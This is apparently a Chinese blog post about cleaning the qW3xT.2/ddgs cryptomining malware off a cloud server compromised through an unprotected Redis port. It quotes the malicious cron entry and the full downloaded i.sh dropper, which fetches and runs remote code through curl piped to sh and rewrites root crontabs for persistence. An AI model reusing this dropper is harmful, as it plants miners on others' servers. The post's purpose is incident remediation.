qW3xT.2,解决挖矿病毒

在阿里云使用redis,开启了6379端口,但是当时并没有对redis的密码进行设置。

在晚上一点左右。阿里云给我发短信,告诉我服务器出现紧急安全事件。建议登录云盾-态势感知控制台查看详情和处理。



于是早上开启电脑,连接服务器,使用top查看cpu状态。结果显示进程占用cpu99%以上。

在网上百度,了解到qW3xT.2是一个挖矿病毒。也就是说别人利用你的电脑挖矿。谋取利益。

解决办法:

1、首先解决redis入口问题,因为最开始没有设置密码,所以首先修改redis.conf。设置密码,然后重启redis

2、进入/tmp文件夹下。发现qW3xT.2文件,删除。之后kill掉qW3xT.2该进程,但是一段时间之后,发现该行程又重新启动。

肯定是有守护进程,观察top命令下的进程,发现一个可疑的进行

3、在/tmp文件夹下发现该进程的文件 ls /tmp



发现qW3xT.2文件又重新生成了。这时,首先删除qW3xT.2文件和ddgs.3013文件,然后使用top查询qW3xT.2和ddgs.3013的pid,直接kill掉。

4、一段时间之后,删除的文件重新生成,dds和挖矿的进程又重新执行。此时怀疑是否有计划任务,此时查看计划任务的列表

[root@iZbp1cbg04oh74k1dexpujZ tmp]# crontab -l

*/15 * * * * curl -fsSL http://149.56.106.215:8000/i.sh | sh

删除计划任务 crontab -r

curl 的这几个 optional 介绍,我也是百度的

-f - fail在HTTP错误(H)上静默失败(根本没有输出)

-s -silent静音模式。 不要输出任何东西

--socks4 HOST [:PORT]给定主机+端口上的SOCKS4代理

--socks4a HOST [:PORT]给定主机+端口上的SOCKS4a代理

--socks5 HOST [:PORT]给定主机+端口上的SOCKS5代理

--socks5-hostname HOST [:PORT] SOCKS5代理,将主机名传递给代理

--socks5-gssapi-service名称为gssapi的SOCKS5代理服务名称

--socks5-gssapi-nec与NEC SOCKS5服务器的兼容性

-S --show-error显示错误。 使用-s时,make curl会在出现错误时显示错误

-L --location遵循重定向(H)

--location-trusted like --location并将auth发送给其他主机(H)

此时计划任务已经删除。详细信息查看https://juejin.im/post/5b62b975f265da0f9628a820。

计划任务删除完成之后,这个13又开始运行。太顽固了。

于是我又看计划任务的内容,是否是有东西没有删除干净。

[root@FantJ tmp]# curl -fsSL http://149.56.106.215:8000/i.sh

export PATH=$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin

echo "" > /var/spool/cron/root

echo "*/15 * * * * curl -fsSL http://149.56.106.215:8000/i.sh | sh" >> /var/spool/cron/root

mkdir -p /var/spool/cron/crontabs

echo "" > /var/spool/cron/crontabs/root

echo "*/15 * * * * curl -fsSL http://149.56.106.215:8000/i.sh | sh" >> /var/spool/cron/crontabs/root

ps auxf | grep -v grep | grep /tmp/ddgs.3013 || rm -rf /tmp/ddgs.3013

if [ ! -f "/tmp/ddgs.3013" ]; then

curl -fsSL http://149.56.106.215:8000/static/3013/ddgs.$(uname -m) -o /tmp/ddgs.3013

fi

chmod +x /tmp/ddgs.3013 && /tmp/ddgs.3013

ps auxf | grep -v grep | grep Circle_MI | awk '{print $2}' | xargs kill

ps auxf | grep -v grep | grep get.bi-chi.com | awk '{print $2}' | xargs kill

ps auxf | grep -v grep | grep hashvault.pro | awk '{print $2}' | xargs kill

ps auxf | grep -v grep | grep nanopool.org | awk '{print $2}' | xargs kill

ps auxf | grep -v grep | grep minexmr.com | awk '{print $2}' | xargs kill

ps auxf | grep -v grep | grep /boot/efi/ | awk '{print $2}' | xargs kill

#ps auxf | grep -v grep | grep ddg.2006 | awk '{print $2}' | kill

#ps auxf | grep -v grep | grep ddg.2010 | awk '{print $2}' | kill

发现计划任务在服务器中创建了几个文件,

/var/spool/cron/crontabs/root

/var/spool/cron/root

内容是*/15 * * * * curl -fsSL http://149.56.106.215:8000/i.sh | sh。(与计划任务相同)

将计划任务中创建的文件删除。

最终,这个挖矿病毒终于删除完成

qW3xT.2,解决挖矿病毒的更多相关文章

- qW3xT.2,解决挖矿病毒。

网站在运行期间感觉怪怪的,响应速度慢的不是一丁半点,带宽5M,不该是这样的呀 于是登录Xshell top命令 查看cpu情况如下 PID为3435的进程占用CPU过大,难道被病毒入侵了吗? 查看该进 ...

- 记一次 qW3xT.4,解决挖矿病毒。

最近感觉我的服务器特别卡,打开数据库都半天,刚开始以为网咯不好也没太在意. 利用top命令: 这时候问题出来了,最高cpu占用100%,那我用啥??? 根据进程id 一看究竟,ps -ef|grep ...

- 解决挖矿病毒【Xmrig miner 】CPU 100%服务器卡死问题

背景: 突然有一天,服务器访问很慢很慢,进程查看发现CPU是100%,而且没有任何降低的意思 收集: 打开任务管理器,进程查看中CPU排序,发现一个System的进程,第一想法以为是空闲利用,发现结束 ...

- qW3xT.2挖矿病毒处理方案

我遇到的是一款qW3xT.2的病毒,网上查了一下,好像是挖矿病毒.在此贴一下我找到的关于病毒的资料.这是我的服务器 这篇文章可谓是出自高手之笔,感觉说的很厉害,但是非专业人士的我有点看不懂,看个大概 ...

- Linux挖矿病毒 khugepageds详细解决步骤

一.背景 最近公司一台虚拟机被攻击,其中一种挖矿病毒.会伪CPU数.即如果用top命令只能看到一个cpu.并且负载不高.实际上整个负载300%以上,及时定时任务关掉也不起作用. 二.言归正传开始干掉这 ...

- 阿里云 qW3xT.4 挖矿病毒问题

查了一下.是个挖矿病毒,cpu 占用巨高 .杀了又有守护进程启动.网上有些杀死这个病毒的办法,大家可以试试.但是不确定能杀死. 建议直接重装系统. 然后,说说这货怎么传播的. 他通过redis .目前 ...

- 记一次生产主机中挖矿病毒"kintegrityds"处理过程!

[记一次生产挖矿病毒处理过程]: 可能性:webaap用户密码泄露.Jenkins/redis弱口令等. 1.监控到生产主机一直load告警 2.进服务器 top查看进程,发现挖矿病毒进程,此进程持续 ...

- Linux服务器感染kerberods病毒 | 挖矿病毒查杀及分析 | (curl -fsSL lsd.systemten.org||wget -q -O- lsd.systemten.org)|sh)

概要: 一.症状及表现 二.查杀方法 三.病毒分析 四.安全防护 五.参考文章 一.症状及表现 1.CPU使用率异常,top命令显示CPU统计数数据均为0,利用busybox 查看CPU占用率之后,发 ...

- Window应急响应(六):NesMiner挖矿病毒

0x00 前言 作为一个运维工程师,而非一个专业的病毒分析工程师,遇到了比较复杂的病毒怎么办?别怕,虽然对二进制不熟,但是依靠系统运维的经验,我们可以用自己的方式来解决它. 0x01 感染现象 1.向 ...

随机推荐

- 数据结构之HashMap

前言 在我们开发中,HashMap是我们非常常用的数据结构,接下来我将进一步去了解HashMap的原理.结构. 1.HashMap的实现原理 HashMap底层是基于Hash表(也称“散列”)的数据结 ...

- 看逐浪CMS技术小哥做SVG动画(附使用Bodymovin和Lottie将Adobe After Effects(AE)程式转为 HTML5/Android/iOS原生的动画全过程-即AE转svg\canvas\html5动画)

名词解解释 adobe After Effects AE:adobe After Effects,adobe公司的专业视频制作软件. Bodymovin插件预览 Bodymovin:是一个AE的插 ...

- 网络|N1盒子做旁路由刷OpenWRT系统(小白专用)

N1盒子做旁路由刷OpenWRT系统(小白专用) 为什么要用N1盒子 现如今新上市的路由器,市面上能买到的300元以内的路由器大多数都是双频(5G Hz和2.4G Hz)和几年前相比无论是速度还是性能 ...

- OpenCV3入门(十四)图像特效—挤压、哈哈镜、扭曲

一.图像挤压特效 1.原理 图像压效果本质的图像坐标的非线性变换,将图像向内挤压,挤压的过程产生压缩变形,从而形成的效果. 挤压效果的实现是通过极坐标的形式,设图像中心为O(x,y),某点距离中心O的 ...

- CSRF攻击原理及预防手段

CSRF全程 Cross Site Request Forgery, 跨站域请求伪造.这种攻击方式相对于XSS,SQL注入等攻击方式比较晚被发现,今天就来讲解下这种攻击方式以及避免方式. 攻击过程 ...

- js 随机产生100个0~1000之间的整数

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/ ...

- Set-Get(?占位符)-Java(新手)

创建实体类: package JdbcDome; public class EmpL { private int uid; private String uNAME; private int age; ...

- wxPython4.0.4关于我们

源码地址:https://download.csdn.net/download/zy0412326/12154342 wxPython4改版后将AboutBox方特到adv包里面.如果想快速实现GUI ...

- go:内置函数 | 闭包 | 数组 | 切片 | 排序 | map | 锁

内置函数 1.close: 主要是用来关闭channel 2.len:用来求长度,比如string.array.slice.map.channel 3.new与make都是用来分配内存 new用来分配 ...

- 多线程之旅(Thread)

在上篇文章中我们已经知道了多线程是什么了,那么它到底可以干嘛呢?这里特别声明一个前面的委托没看的同学可以到上上上篇博文查看,因为多线程要经常使用到委托.源码 一.异步.同步 1.同步(在计算的理解总是 ...